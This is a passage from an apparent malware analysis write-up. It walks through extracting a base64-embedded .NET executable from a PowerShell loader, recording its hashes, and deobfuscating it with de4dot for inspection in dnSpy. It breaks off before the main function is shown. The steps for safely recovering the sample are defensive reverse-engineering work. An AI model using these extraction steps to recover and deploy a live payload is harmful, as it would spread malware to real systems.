
To get this exe, we need to convert the contents of the $a variable. The best way to do this would be to use powershell_ise and cyberchef. We take all of $a and the line $bytes = [System.Convert]::FromBase64String($a);, but delete the line that loads the assembly. We can then use powershell_ise with $bytes > bytes.txt to save the bytes to a file. Then, we use CyberChef with the recipe From CharCode (base 10) - line feed and save our malicious file.
.NET Executable runs in memory of powershell.exe


- File Name: Fubsnlzjaon.exe
- SHA256: b45cce152576ee61505e7e39f815d8e1794484d07c06544b62ebcc8eeeccba35
- Not in VirusTotal at time of writing
We can see that this is a PE32 executable in .NET.
λ file Fubsnlzjaon.exe
Fubsnlzjaon.exe: PE32 executable (GUI) Intel 80386 Mono/.Net assembly, for MS Windows
Opening this in dnSpy, we see that it is obfuscated using SmartAssembly as denoted by the line ("Powered by SmartAssembly 8.1.2.4975"). We can defeat this obfuscation layer by using de4dot -f Fubsnlzjaon.exe -o F.exe - a dotnet deobfuscator tool.

This gives us a new file with a SHA256 of 92e392c55eeb8e78d1635cba6130b56b895eb507b15d4562c7de7977da979dff. Note the newly deobfuscated entry point that points to Main.

If we click on Main, it takes us to the main function, where we see the following:
